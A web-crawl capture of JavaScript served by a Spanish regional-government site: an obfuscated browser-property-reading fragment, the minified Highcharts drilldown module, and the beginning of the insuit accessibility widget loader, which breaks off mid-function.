'\x52\x4e\x77\x62'),function(){return navigator[_0x3fe7('0x18c', '\x21\x72\x39\x47')][_0x3fe7('0x18d', '\x35\x25\x77\x5d')][0x0][_0x3fe7('0x18e', '\x6d\x6f\x32\x4b')];}],[_0x3fe7('0x18f', '\x45\x45\x65\x54'),_0x3fe7('0x190', '\x48\x5a\x7a\x47'),function(){return navigator[_0x3fe7('0x191', '\x45\x45\x65\x54')][_0x3fe7('0x192', '\x72\x6f\x54\x59')][0x1][_0x3fe7('0x193', '\x62\x6a\x73\x44')];}],[_0x3fe7('0x194', '\x62\x59\x32\x35'),_0x3fe7('0xfd', '\x6c\x4a\x4a\x4c'),function(){return navigator[_0x3fe7('0x195', '\x71\x7a\x74\x5e')][_0x3fe7('0x196', '\x6c\x4c\x55\x33')][0x2][_0x3fe7('0x197', '\x38\x59\x24\x72')];}],[_0x3fe7('0x198', '\x48\x5a\x7a\x47'),_0x3fe7('0x199', '\x70\x51\x56\x33'),function(){return navigator[_0x3fe7('0x19a', '\x35\x25\x77\x5d')][_0x3fe7('0x19b', '\x4d\x61\x54\x66')];}],[_0x3fe7('0x19c', '\x78\x4f\x4c\x59'),_0x3fe7('0x19d', '\x48\x5a\x7a\x47'),function(){return navigator[_0x3fe7('0x19e', '\x70\x51\x56\x33')];}],[_0x3fe7('0x19f', '\x24\x26\x73\x5a'),_0x3fe7('0x1a0', '\x28\x32\x5d\x40'),function(){return navigator[_0x3fe7('0x1a1', '\x62\x59\x32\x35')][_0x3fe7('0x1a2', '\x6f\x45\x4b\x41')];}],[_0x3fe7('0x1a3', '\x43\x79\x45\x5b'),_0x3fe7('0x1a4', '\x4c\x32\x32\x21'),function(){return navigator[_0x3fe7('0x1a5', '\x58\x76\x73\x77')][_0x3fe7('0x1a6', '\x66\x35\x25\x55')];}]];try{var _0x3345dc=_0x3fe7('0x1a7', '\x54\x47\x75\x59')[_0x3fe7('0x1a8', '\x70\x51\x56\x33')]('\x7c'),_0x5b6dc3=0x0;while(!![]){switch(_0x3345dc[_0x5b6dc3++]){case'\x30':var _0x31e2a3=_0x55d957[_0x3fe7('0x1a9', '\x45\x45\x65\x54')](function(_0x1635f1){return _0x59618a[_0x3fe7('0x1aa', '\x24\x26\x73\x5a')](_0x55d957[_0x1635f1],_0x59cdd2)?'':_0x27ca9a[_0x1635f1];})[_0x3fe7('0x1ab', '\x4f\x44\x65\x50')]('');continue;case'\x31':var _0x3c0728=_0x3fe7('0x1ac', '\x6d\x6f\x32\x4b');continue;case'\x32':_0x59618a[_0x3fe7('0x1ad', '\x4c\x32\x32\x21')](_0x157bfc,_0x59618a[_0x3fe7('0x1ae', '\x4c\x21\x75\x4c')](_0x1bc699,_0x93b347));continue;case'\x33':var _0x27ca9a=_0x3fe7('0x1af', '\x38\x59\x24\x72');continue;case'\x34':_0x59618a[_0x3fe7('0x1b0', '\x6c\x21\x52\x72')](_0x495d3b);continue;case'\x35':if(_0x359f18){try{_0xb969af[_0x3fe7('0x1b1', '\x66\x35\x25\x55')]=_0x59618a[_0x3fe7('0x1b2', '\x70\x51\x56\x33')](_0x44bf40,_0x359f18);}catch(_0x3baf9b){}}continue;case'\x36':_0x15a09c[_0x3fe7('0x1b3', '\x66\x35\x25\x55')](_0x3fe7('0x1b4', '\x43\x79\x45\x5b'))[_0x3fe7('0x1b5', '\x54\x47\x75\x59')]=_0x59618a[_0x3fe7('0x1b6', '\x4c\x32\x32\x21')](_0x3fe7('0x1b7', '\x4d\x61\x54\x66'),_0x512c5a[_0x3fe7('0x1b8', '\x6b\x5d\x6a\x6c')][_0x3fe7('0x1b9', '\x6c\x21\x52\x72')]());continue;case'\x37':if(_0x286fb0){_0x93b347[_0x3fe7('0x1ba', '\x4f\x44\x65\x50')]([_0x286fb0,_0x3fe7('0x15c', '\x62\x59\x32\x35')]);_0x59618a[_0x3fe7('0x1bb', '\x47\x73\x26\x73')](_0x157bfc,_0x59618a[_0x3fe7('0x1bc', '\x4f\x44\x65\x50')](_0x1bc699,_0x93b347));}continue;case'\x38':_0x93b347[_0x3fe7('0x1bd', '\x38\x46\x71\x31')]([_0x59618a[_0x3fe7('0x1be', '\x36\x49\x37\x77')](_0x59618a[_0x3fe7('0x1bf', '\x4c\x21\x75\x4c')](_0x59618a[_0x3fe7('0x1c0', '\x28\x32\x5d\x40')]('\x27',_0x3c0728),'\x27'),_0x3fe7('0x1c1', '\x54\x47\x75\x59')),_0x3fe7('0x190', '\x48\x5a\x7a\x47'),function(){return _0x3c0728[_0x3fe7('0x1c2', '\x6c\x4a\x4a\x4c')]();}]);continue;case'\x39':var _0x59cdd2=0x2;continue;case'\x31\x30':if(!_0x512c5a[_0x3fe7('0x1c3', '\x54\x47\x75\x59')])_0x512c5a[_0x3fe7('0x1c4', '\x4b\x70\x72\x5a')]=_0x2002d8;continue;case'\x31\x31':var _0x23c2d6=_0x3830dc[_0x3fe7('0x1c5', '\x21\x72\x39\x47')](function(_0x175ab6){return _0x59618a[_0x3fe7('0x1c6', '\x26\x6e\x52\x63')](_0x59618a[_0x3fe7('0x1c7', '\x38\x59\x24\x72')](_0x175ab6,_0x59cdd2),_0x4cc853)?_0x31e2a3[_0x59618a[_0x3fe7('0x82', '\x38\x46\x71\x31')](_0x175ab6,_0x59cdd2)]:_0x5443a8[_0x59618a[_0x3fe7('0x1c8', '\x35\x25\x77\x5d')](_0x59618a[_0x3fe7('0x1c9', '\x48\x5a\x7a\x47')](_0x175ab6,_0x59cdd2),_0x4cc853)];})[_0x3fe7('0x1ca', '\x2a\x6b\x76\x59')]('');continue;case'\x31\x32':var _0x55d957=[];continue;case'\x31\x33':for(var _0x2aed56=0x0;_0x59618a[_0x3fe7('0x1cb', '\x4d\x66\x4c\x54')](_0x2aed56,_0x27ca9a[_0x3fe7('0x1cc', '\x69\x59\x67\x61')]);_0x2aed56++){_0x55d957[_0x3fe7('0x1cd', '\x78\x4f\x4c\x59')](_0x2aed56);}continue;case'\x31\x34':for(var _0x473ccd=0x0;_0x59618a[_0x3fe7('0x1ce', '\x4b\x70\x72\x5a')](_0x473ccd,_0x59618a[_0x3fe7('0x1cf', '\x6c\x21\x52\x72')](_0x31e2a3[_0x3fe7('0x16c', '\x4d\x61\x54\x66')],_0x5443a8[_0x3fe7('0x1d0', '\x48\x5a\x7a\x47')]));_0x473ccd++){_0x3830dc[_0x3fe7('0x1d1', '\x21\x72\x39\x47')](_0x473ccd);}continue;case'\x31\x35':var _0x4cc853=0x0;continue;case'\x31\x36':var _0x5443a8=_0x55d957[_0x3fe7('0x1a9', '\x45\x45\x65\x54')](function(_0x3b155c){return _0x59618a[_0x3fe7('0x1d2', '\x47\x73\x26\x73')](_0x55d957[_0x3b155c],_0x59cdd2)?_0x27ca9a[_0x3b155c]:'';})[_0x3fe7('0x1d3', '\x47\x73\x26\x73')]('');continue;case'\x31\x37':var _0x3830dc=[];continue;}break;}}catch(_0x4c1932){_0x15a09c[_0x3fe7('0x1d4', '\x40\x37\x33\x72')](_0x3fe7('0x1d5', '\x58\x76\x73\x77'))[_0x3fe7('0x1d6', '\x6c\x4c\x55\x33')]=_0x59618a[_0x3fe7('0x1d7', '\x4c\x21\x75\x4c')](_0x3fe7('0x1d8', '\x40\x25\x24\x62'),_0x512c5a[_0x3fe7('0x1c3', '\x54\x47\x75\x59')](_0x4c1932[_0x3fe7('0x1d9', '\x69\x59\x67\x61')]));}finally{if(_0x359f18)_0xb969af[_0x3fe7('0x1da', '\x77\x50\x7a\x5a')]=_0x359f18;}}());

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/highcharts/drilldown.js
body_size: 2719
content:
(function(f){function A(b,a,c){var d;!a.rgba.length||!b.rgba.length?b=a.raw||"none":(b=b.rgba,a=a.rgba,d=a[3]!==1||b[3]!==1,b=(d?"rgba(":"rgb(")+Math.round(a[0]+(b[0]-a[0])*(1-c))+","+Math.round(a[1]+(b[1]-a[1])*(1-c))+","+Math.round(a[2]+(b[2]-a[2])*(1-c))+(d?","+(a[3]+(b[3]-a[3])*(1-c)):"")+")");return b}var t=function(){},q=f.getOptions(),h=f.each,l=f.extend,B=f.format,u=f.pick,r=f.wrap,m=f.Chart,p=f.seriesTypes,v=p.pie,n=p.column,w=f.Tick,x=HighchartsAdapter.fireEvent,y=HighchartsAdapter.inArray,z=1;h(["fill","stroke"],function(b){HighchartsAdapter.addAnimSetter(b,function(a){a.elem.attr(b,A(f.Color(a.start),f.Color(a.end),a.pos))})});l(q.lang,{drillUpText:"\u25c1 Back to {series.name}"});q.drilldown={activeAxisLabelStyle:{cursor:"pointer",color:"#0d233a",fontWeight:"bold",textDecoration:"underline"},activeDataLabelStyle:{cursor:"pointer",color:"#0d233a",fontWeight:"bold",textDecoration:"underline"},animation:{duration:500},drillUpButton:{position:{align:"right",x:-10,y:10}}};f.SVGRenderer.prototype.Element.prototype.fadeIn=function(b){this.attr({opacity:0.1,visibility:"inherit"}).animate({opacity:u(this.newOpacity,1)},b||{duration:250})};m.prototype.addSeriesAsDrilldown=function(b,a){this.addSingleSeriesAsDrilldown(b,a);this.applyDrilldown()};m.prototype.addSingleSeriesAsDrilldown=function(b,a){var c=b.series,d=c.xAxis,g=c.yAxis,e;e=b.color||c.color;var i,f=[],j=[],k,o;if(!this.drilldownLevels)this.drilldownLevels=[];k=c.options._levelNumber||0;(o=this.drilldownLevels[this.drilldownLevels.length-1])&&o.levelNumber!==k&&(o=void 0);a=l({color:e,_ddSeriesId:z++},a);i=y(b,c.points);h(c.chart.series,function(a){if(a.xAxis===d&&!a.isDrilling)a.options._ddSeriesId=a.options._ddSeriesId||z++,a.options._colorIndex=a.userOptions._colorIndex,a.options._levelNumber=a.options._levelNumber||k,o?(f=o.levelSeries,j=o.levelSeriesOptions):(f.push(a),j.push(a.options))});e={levelNumber:k,seriesOptions:c.options,levelSeriesOptions:j,levelSeries:f,shapeArgs:b.shapeArgs,bBox:b.graphic?b.graphic.getBBox():{},color:e,lowerSeriesOptions:a,pointOptions:c.options.data[i],pointIndex:i,oldExtremes:{xMin:d&&d.userMin,xMax:d&&d.userMax,yMin:g&&g.userMin,yMax:g&&g.userMax}};this.drilldownLevels.push(e);e=e.lowerSeries=this.addSeries(a,!1);e.options._levelNumber=k+1;if(d)d.oldPos=d.pos,d.userMin=d.userMax=null,g.userMin=g.userMax=null;if(c.type===e.type)e.animate=e.animateDrilldown||t,e.options.animation=!0};m.prototype.applyDrilldown=function(){var b=this.drilldownLevels,a;if(b&&b.length>0)a=b[b.length-1].levelNumber,h(this.drilldownLevels,function(b){b.levelNumber===a&&h(b.levelSeries,function(b){b.options&&b.options._levelNumber===a&&b.remove(!1)})});this.redraw();this.showDrillUpButton()};m.prototype.getDrilldownBackText=function(){var b=this.drilldownLevels;if(b&&b.length>0)return b=b[b.length-1],b.series=b.seriesOptions,B(this.options.lang.drillUpText,b)};m.prototype.showDrillUpButton=function(){var b=this,a=this.getDrilldownBackText(),c=b.options.drilldown.drillUpButton,d,g;this.drillUpButton?this.drillUpButton.attr({text:a}).align():(g=(d=c.theme)&&d.states,this.drillUpButton=this.renderer.button(a,null,null,function(){b.drillUp()},d,g&&g.hover,g&&g.select).attr({align:c.position.align,zIndex:9}).add().align(c.position,!1,c.relativeTo||"plotBox"))};m.prototype.drillUp=function(){for(var b=this,a=b.drilldownLevels,c=a[a.length-1].levelNumber,d=a.length,g=b.series,e,i,f,j,k=function(a){var c;h(g,function(b){b.options._ddSeriesId===a._ddSeriesId&&(c=b)});c=c||b.addSeries(a,!1);if(c.type===f.type&&c.animateDrillupTo)c.animate=c.animateDrillupTo;a===i.seriesOptions&&(j=c)};d--;)if(i=a[d],i.levelNumber===c){a.pop();f=i.lowerSeries;if(!f.chart)for(e=g.length;e--;)if(g[e].options.id===i.lowerSeriesOptions.id&&g[e].options._levelNumber===c+1){f=g[e];break}f.xData=[];h(i.levelSeriesOptions,k);x(b,"drillup",{seriesOptions:i.seriesOptions});if(j.type===f.type)j.drilldownLevel=i,j.options.animation=b.options.drilldown.animation,f.animateDrillupFrom&&f.chart&&f.animateDrillupFrom(i);j.options._levelNumber=c;f.remove(!1);if(j.xAxis)e=i.oldExtremes,j.xAxis.setExtremes(e.xMin,e.xMax,!1),j.yAxis.setExtremes(e.yMin,e.yMax,!1)}this.redraw();this.drilldownLevels.length===0?this.drillUpButton=this.drillUpButton.destroy():this.drillUpButton.attr({text:this.getDrilldownBackText()}).align();this.ddDupes.length=[]};n.prototype.supportsDrilldown=!0;n.prototype.animateDrillupTo=function(b){if(!b){var a=this,c=a.drilldownLevel;h(this.points,function(a){a.graphic&&a.graphic.hide();a.dataLabel&&a.dataLabel.hide();a.connector&&a.connector.hide()});setTimeout(function(){a.points&&h(a.points,function(a,b){var e=b===(c&&c.pointIndex)?"show":"fadeIn",f=e==="show"?!0:void 0;if(a.graphic)a.graphic[e](f);if(a.dataLabel)a.dataLabel[e](f);if(a.connector)a.connector[e](f)})},Math.max(this.chart.options.drilldown.animation.duration-50,0));this.animate=t}};n.prototype.animateDrilldown=function(b){var a=this,c=this.chart.drilldownLevels,d,g=this.chart.options.drilldown.animation,e=this.xAxis;if(!b)h(c,function(b){if(a.options._ddSeriesId===b.lowerSeriesOptions._ddSeriesId)d=b.shapeArgs,d.fill=b.color}),d.x+=u(e.oldPos,e.pos)-e.pos,h(this.points,function(a){a.graphic&&a.graphic.attr(d).animate(l(a.shapeArgs,{fill:a.color}),g);a.dataLabel&&a.dataLabel.fadeIn(g)}),this.animate=null};n.prototype.animateDrillupFrom=function(b){var a=this.chart.options.drilldown.animation,c=this.group,d=this;h(d.trackerGroups,function(a){if(d[a])d[a].on("mouseover")});delete this.group;h(this.points,function(d){var e=d.graphic,i=function(){e.destroy();c&&(c=c.destroy())};e&&(delete d.graphic,a?e.animate(l(b.shapeArgs,{fill:b.color}),f.merge(a,{complete:i})):(e.attr(b.shapeArgs),i()))})};v&&l(v.prototype,{supportsDrilldown:!0,animateDrillupTo:n.prototype.animateDrillupTo,animateDrillupFrom:n.prototype.animateDrillupFrom,animateDrilldown:function(b){var a=this.chart.drilldownLevels[this.chart.drilldownLevels.length-1],c=this.chart.options.drilldown.animation,d=a.shapeArgs,g=d.start,e=(d.end-g)/this.points.length;if(!b)h(this.points,function(b,h){b.graphic.attr(f.merge(d,{start:g+h*e,end:g+(h+1)*e,fill:a.color}))[c?"animate":"attr"](l(b.shapeArgs,{fill:b.color}),c)}),this.animate=null}});f.Point.prototype.doDrilldown=function(b,a){var c=this.series.chart,d=c.options.drilldown,f=(d.series||[]).length,e;if(!c.ddDupes)c.ddDupes=[];for(;f--&&!e;)d.series[f].id===this.drilldown&&y(this.drilldown,c.ddDupes)===-1&&(e=d.series[f],c.ddDupes.push(this.drilldown));x(c,"drilldown",{point:this,seriesOptions:e,category:a,points:a!==void 0&&this.series.xAxis.ddPoints[a].slice(0)});e&&(b?c.addSingleSeriesAsDrilldown(this,e):c.addSeriesAsDrilldown(this,e))};f.Axis.prototype.drilldownCategory=function(b){var a,c,d=this.ddPoints[b];for(a in d)(c=d[a])&&c.series&&c.series.visible&&c.doDrilldown&&c.doDrilldown(!0,b);this.chart.applyDrilldown()};f.Axis.prototype.getDDPoints=function(b,a){var c=this.ddPoints;if(!c)this.ddPoints=c={};c[b]||(c[b]=[]);if(c[b].levelNumber!==a)c[b].length=0;return c[b]};w.prototype.drillable=function(){var b=this.pos,a=this.label,c=this.axis,d=c.ddPoints&&c.ddPoints[b];if(a&&d&&d.length){if(!a.basicStyles)a.basicStyles=f.merge(a.styles);a.addClass("highcharts-drilldown-axis-label").css(c.chart.options.drilldown.activeAxisLabelStyle).on("click",function(){c.drilldownCategory(b)})}else if(a&&a.basicStyles)a.styles={},a.css(a.basicStyles),a.on("click",null)};r(w.prototype,"addLabel",function(b){b.call(this);this.drillable()});r(f.Point.prototype,"init",function(b,a,c,d){var g=b.call(this,a,c,d),b=(c=a.xAxis)&&c.ticks[d],c=c&&c.getDDPoints(d,a.options._levelNumber);if(g.drilldown&&(f.addEvent(g,"click",function(){a.xAxis&&a.chart.options.drilldown.allowPointDrilldown===!1?a.xAxis.drilldownCategory(d):g.doDrilldown()}),c))c.push(g),c.levelNumber=a.options._levelNumber;b&&b.drillable();return g});r(f.Series.prototype,"drawDataLabels",function(b){var a=this.chart.options.drilldown.activeDataLabelStyle;b.call(this);h(this.points,function(b){b.drilldown&&b.dataLabel&&b.dataLabel.attr({"class":"highcharts-drilldown-data-label"}).css(a)})});var s,q=function(b){b.call(this);h(this.points,function(a){a.drilldown&&a.graphic&&a.graphic.attr({"class":"highcharts-drilldown-point"}).css({cursor:"pointer"})})};for(s in p)p[s].prototype.supportsDrilldown&&r(p[s].prototype,"drawTracker",q)})(Highcharts);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ig--carm--es.insuit.net/i4tservice/jscm_loader.js
body_size: 114467
content:
window.i4t||((()=>{let s={},r=Object.prototype.toString,e=Object.prototype.hasOwnProperty,i=Function.prototype.toString,l,n=/^\[object .+?Constructor\]$/,a=RegExp("^"+String(window.location.reload).replace(/[.*+?^${}()|[\]/\\]/g,"\\$&").replace(/reload|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),o=function getType(i){try{if(void 0===i)return"undefined";if(null===i)return"null";let t,e=r.call(i);return(t=e.match(/\[object ([a-zA-Z\d]*)\]/)).length<0?"object":(t=t[1].toLowerCase(),/^htmldocument$/.test(t)?"document":/^html\w+/.test(t)?"htmlElement":/function/.test(t)?"function":/^svg\w+/.test(t)?"svgElement":/^text$/.test(t)?"node":t)}catch(t){return"object"}};var c,u,d,h,m,t=class base{static extend(...t){return insuit.extend.apply(this,t)}static assign(t){"[object Object]"===r.call(t)&&Object.assign(this.prototype,t)}getNativeCode(t){return insuit.getNativeCode(t)}extend(...t){return insuit.extend.apply(this,t)}get type(){let t=this.constructor.toString();return""===(t=t.substring(0,t.indexOf("{")).replace(/\s\s+/gm," ").replace(/^\s+/g,"").replace(/\s+$/g,"").split(" ")[1])||" "===t||"extends"===t?"anonymous":t}},g=class constructor extends t{#value;constructor(t){super(),this.#value=t}get value(){return this.#value}val(t){return void 0!==t&&(this.#value=t),this.#value}keys(){var e=[];return this.each(function(t){e.push(t)}),insuit(e)}values(){var t=[];return this.each(function(){t.push(this.value)}),insuit(t)}set(t,e){if((t=insuit(t)).isString()&&/\w+/.test(t.value)||this.isArray()&&t.isInt()&&0<=t.value)try{return this.value[t.value]=e,!0}catch(t){i4t.logger.error(t)}return!1}remove(t){if((t=insuit(t)).isString()&&/\w+/.test(t.value)&&this.isPlainObject())try{delete this.value[t.value]}catch(t){i4t.logger.error(t)}this.isArray()&&t.isInt()&&0<=t.value&&t.value<this.value.length&&this.value.splice(t.value,1)}get(t){if((t=insuit(t)).isString()&&/\w+/.test(t.value)||this.isArray()&&t.isInt()&&0<=t.value&&t.value<this.value.length)try{return this.value[t.value]}catch(t){i4t.logger.error(t)}return null}containsKey(t){if((t=insuit(t)).isString()&&/\w+/.test(t.value))for(var e in this.value)if(Object.prototype.hasOwnProperty.call(this.value,e)&&e===t.value)return!0;return!1}clone(){var t={};return this.extend(t,this.value),insuit(t)}isElement(){return!(!this.value||1!==this.value.nodeType)}isArray(){return i4t.array.isArray(this.value)}isMap(){return this.value instanceof Map}isFunction(){return"function"==typeof this.value}isString(){return"string"==typeof this.value}isNullOrEmptyString(){return this.isUndefinedOrNull()||this.isString()&&""===this.trim().value}isNumber(){return"number"==typeof this.value&&!isNaN(this.value)}isWindow(){return!this.isObject()&&"setTimeout"in this.value}isBoolean(){return"boolean"==typeof this.value}isObject(){return!this.isUndefinedOrNull()&&"[object Object]"===r.call(this.value)}isRegExp(){return this.value instanceof RegExp}isInt(){var t=parseInt(this.value);return!isNaN(t)&&this.value.toString()===t.toString()}isFloat(){var t=parseFloat(this.value);return!isNaN(t)&&this.value.toString()===t.toString()}isUndefined(){return void 0===this.value}isUndefinedOrNull(){return this.isUndefined()||null===this.value}isNative(){var t=this.value,e=typeof t;return"function"==e?a.test(i.call(t)):t&&"object"==e&&n.test(r.call(t))||!1}isPlainObject(){if(!this.value||!this.isObject()||this.value.nodeType)return!1;try{if(this.value.constructor&&!e.call(this.value,"constructor")&&!e.call(this.value.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var t in this.value)if(!e.call(this.value,t))return!1;return!0}isEmptyObject(){if(!this.isObject())return!1;for(var t in this.value)if(Object.prototype.hasOwnProperty.call(this.value,t))return!1;return!0}each(t,e){var i=[];if(insuit(t).isFunction()&&!this.isUndefinedOrNull()){var r,n,s,a,o=Array.prototype.splice,l=void 0===this.value.length||void 0===this.value.length&&this.isFunction();if(e){if(s=e.length,l){for(r in this.value)if(o.call(e,s,s,r),a=t.apply(insuit(this.value[r]),e),i.push(a),!1===a)break}else for(n=0;n<this.value.length&&(o.call(e,s,s,n),a=t.apply(insuit(this.value[n]),e),i.push(a),!1!==a);n++);return this}if(l){for(r in this.value)if(a=t.call(insuit(this.value[r]),r),i.push(a),!1===a)break;return this}for(n=0;n<this.value.length&&(a=t.call(insuit(this.value[n]),n),i.push(a),!1!==a);n++);}return insuit(i)}stringify(){return(i4t.string.JSON&&i4t(Array.prototype.toJSON).isUndefinedOrNull()&&i4t(Object.prototype.toJSON).isUndefinedOrNull()?i4t.string.JSON:i4t.insuitJSON).stringify(this.value)}};function insuit(t){return t instanceof insuit.constructor?t:new(insuit[o(t)]||insuit.constructor)(t)}function f(t){return t<10?"0"+t:t}function this_value(){return this.valueOf()}function quote(t){return m.lastIndex=0,m.test(t)?'"'+t.replace(m,function(t){var e=d[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}insuit.base=t,insuit.constructor=g,insuit.getNativeClass=function(t,e=insuit.constructor){let i=class extends e{},r=insuit.getNativeCode(t),n=function getAccesibleStaticProperties(e,i){return Object.getOwnPropertyNames(e).filter(t=>"prototype"!==t&&!i.property&&!!Object.getOwnPropertyDescriptor(e,t).writable&&"function"==typeof e[t])}(r,i),s=function getAccesibleOwnProperties(e,i){return Object.getOwnPropertyNames(e.prototype).filter(t=>"constructor"!==t&&!i.prototype[t]&&!!Object.getOwnPropertyDescriptor(e.prototype,t).writable&&"function"==typeof e.prototype[t])}(r,i);return n.forEach(t=>{var e;i[t]=(e=t,function(...t){return r[e].apply(this.value,t)})}),s.forEach(t=>{var e;i.prototype[t]=(e=t,function(...t){return r.prototype[e].apply(this.value,t)})}),i},insuit.getNativeIframe=function(){var t;return i4t.nativeIframe||((t=document.createElement("iframe")).setAttribute("id","x-insuit-native-iframe"),t.style.display="none",t.setAttribute("srcdoc","<html></html>"),t.setAttribute("aria-hidden","true"),document.documentElement.appendChild(t),i4t.nativeIframe=t)},insuit.getNativeCode=function(r){if(s[r])return s[r];var n=insuit.getNativeIframe();try{let t,e=r.split("."),i=n.contentWindow;for(t=0;t<e.length;t++)i=i[e[t]];return s[r]=i}catch(t){return null}},insuit.extend=function extend(){var t,e,i,r,n=arguments[0]||{},s=1,a=arguments.length,o=!1;for("boolean"==typeof n&&(o=n,n=arguments[1]||{},s=2),"object"==typeof n||insuit(n).isFunction()||(n={}),a===s&&(n=this,--s);s<a;s++)if(null!==(t=arguments[s]))for(e in t)r=n[e],n!==(i=t[e])&&(o&&i&&(insuit(i).isPlainObject()||insuit(i).isArray())?(r=insuit(i).isArray()?r&&insuit(r).isArray()?r:[]:r&&insuit(r).isPlainObject()?r:{},n[e]=insuit.extend(o,r,i)):void 0!==i&&(n[e]=i));return n},insuit.beIframe=function beIframe(){return window.top!==window.self&&!i4t.config.get("test.integration")},insuit.execute=function execute(t,e,...i){return i4t(t).isNullOrEmptyString()||!/\S/.test(t)?null:(i4t(e).isUndefinedOrNull()&&(e=this),new Function(t).apply(e,i))},insuit.generateUUID=function generateUUID(){var i=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(i+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=(i+16*Math.random())%16|0;return i=Math.floor(i/16),("x"===t?e:3&e|8).toString(16)})},insuit.asyncExecute=function asyncExecute(t,e,i,r=10){var n,s,a,o=i4t.insuitIframeBus;i4t(o).isUndefinedOrNull()&&0<r?i4t(()=>insuit.asyncExecute(t,e,i,r-1),400):o&&o.isActive()?(n=i4t.generateUUID(),s=i4t(e).isArray()?e:[],a=i4t(t).isFunction()?t.toString():null,i4t(l).isUndefinedOrNull()&&(l={},o.subscribe("execute-async",t=>{l[t.id].call(this,t.result)})),l[n]=i,o.publish("execute-async",{id:n,code:a,args:s})):i(t.apply(this,e))},insuit.md5=function md5(t){function safeAdd(t,e){var i=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(i>>16)<<16|65535&i}function md5cmn(t,e,i,r,n,s){return safeAdd(function bitRotateLeft(t,e){return t<<e|t>>>32-e}(safeAdd(safeAdd(e,t),safeAdd(r,s)),n),i)}function md5ff(t,e,i,r,n,s,a){return md5cmn(e&i|~e&r,t,e,n,s,a)}function md5gg(t,e,i,r,n,s,a){return md5cmn(e&r|i&~r,t,e,n,s,a)}function md5hh(t,e,i,r,n,s,a){return md5cmn(e^i^r,t,e,n,s,a)}function md5ii(t,e,i,r,n,s,a){return md5cmn(i^(e|~r),t,e,n,s,a)}return function rstr2hex(t){for(var e,i="0123456789abcdef",r="",n=0;n<t.length;n+=1)e=t.charCodeAt(n),r+=i.charAt(e>>>4&15)+i.charAt(15&e);return r}(function rstrMD5(t){return function binl2rstr(t){for(var e="",i=32*t.length,r=0;r<i;r+=8)e+=String.fromCharCode(t[r>>5]>>>r%32&255);return e}(function binlMD5(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;for(var i,r,n,s,a=1732584193,o=-271733879,l=-1732584194,c=271733878,u=0;u<t.length;u+=16)a=md5ff(i=a,r=o,n=l,s=c,t[u],7,-680876936),c=md5ff(c,a,o,l,t[u+1],12,-389564586),l=md5ff(l,c,a,o,t[u+2],17,606105819),o=md5ff(o,l,c,a,t[u+3],22,-1044525330),a=md5ff(a,o,l,c,t[u+4],7,-176418897),c=md5ff(c,a,o,l,t[u+5],12,1200080426),l=md5ff(l,c,a,o,t[u+6],17,-1473231341),o=md5ff(o,l,c,a,t[u+7],22,-45705983),a=md5ff(a,o,l,c,t[u+8],7,1770035416),c=md5ff(c,a,o,l,t[u+9],12,-1958414417),l=md5ff(l,c,a,o,t[u+10],17,-42063),o=md5ff(o,l,c,a,t[u+11],22,-1990404162),a=md5ff(a,o,l,c,t[u+12],7,1804603682),c=md5ff(c,a,o,l,t[u+13],12,-40341101),l=md5ff(l,c,a,o,t[u+14],17,-1502002290),a=md5gg(a,o=md5ff(o,l,c,a,t[u+15],22,1236535329),l,c,t[u+1],5,-165796510),c=md5gg(c,a,o,l,t[u+6],9,-1069501632),l=md5gg(l,c,a,o,t[u+11],14,643717713),o=md5gg(o,l,c,a,t[u],20,-373897302),a=md5gg(a,o,l,c,t[u+5],5,-701558691),c=md5gg(c,a,o,l,t[u+10],9,38016083),l=md5gg(l,c,a,o,t[u+15],14,-660478335),o=md5gg(o,l,c,a,t[u+4],20,-405537848),a=md5gg(a,o,l,c,t[u+9],5,568446438),c=md5gg(c,a,o,l,t[u+14],9,-1019803690),l=md5gg(l,c,a,o,t[u+3],14,-187363961),o=md5gg(o,l,c,a,t[u+8],20,1163531501),a=md5gg(a,o,l,c,t[u+13],5,-1444681467),c=md5gg(c,a,o,l,t[u+2],9,-51403784),l=md5gg(l,c,a,o,t[u+7],14,1735328473),a=md5hh(a,o=md5gg(o,l,c,a,t[u+12],20,-1926607734),l,c,t[u+5],4,-378558),c=md5hh(c,a,o,l,t[u+8],11,-2022574463),l=md5hh(l,c,a,o,t[u+11],16,1839030562),o=md5hh(o,l,c,a,t[u+14],23,-35309556),a=md5hh(a,o,l,c,t[u+1],4,-1530992060),c=md5hh(c,a,o,l,t[u+4],11,1272893353),l=md5hh(l,c,a,o,t[u+7],16,-155497632),o=md5hh(o,l,c,a,t[u+10],23,-1094730640),a=md5hh(a,o,l,c,t[u+13],4,681279174),c=md5hh(c,a,o,l,t[u],11,-358537222),l=md5hh(l,c,a,o,t[u+3],16,-722521979),o=md5hh(o,l,c,a,t[u+6],23,76029189),a=md5hh(a,o,l,c,t[u+9],4,-640364487),c=md5hh(c,a,o,l,t[u+12],11,-421815835),l=md5hh(l,c,a,o,t[u+15],16,530742520),a=md5ii(a,o=md5hh(o,l,c,a,t[u+2],23,-995338651),l,c,t[u],6,-198630844),c=md5ii(c,a,o,l,t[u+7],10,1126891415),l=md5ii(l,c,a,o,t[u+14],15,-1416354905),o=md5ii(o,l,c,a,t[u+5],21,-57434055),a=md5ii(a,o,l,c,t[u+12],6,1700485571),c=md5ii(c,a,o,l,t[u+3],10,-1894986606),l=md5ii(l,c,a,o,t[u+10],15,-1051523),o=md5ii(o,l,c,a,t[u+1],21,-2054922799),a=md5ii(a,o,l,c,t[u+8],6,1873313359),c=md5ii(c,a,o,l,t[u+15],10,-30611744),l=md5ii(l,c,a,o,t[u+6],15,-1560198380),o=md5ii(o,l,c,a,t[u+13],21,1309151649),a=md5ii(a,o,l,c,t[u+4],6,-145523070),c=md5ii(c,a,o,l,t[u+11],10,-1120210379),l=md5ii(l,c,a,o,t[u+2],15,718787259),o=md5ii(o,l,c,a,t[u+9],21,-343485551),a=safeAdd(a,i),o=safeAdd(o,r),l=safeAdd(l,n),c=safeAdd(c,s);return[a,o,l,c]}(function rstr2binl(t){var e=[];for(e[(t.length>>2)-1]=void 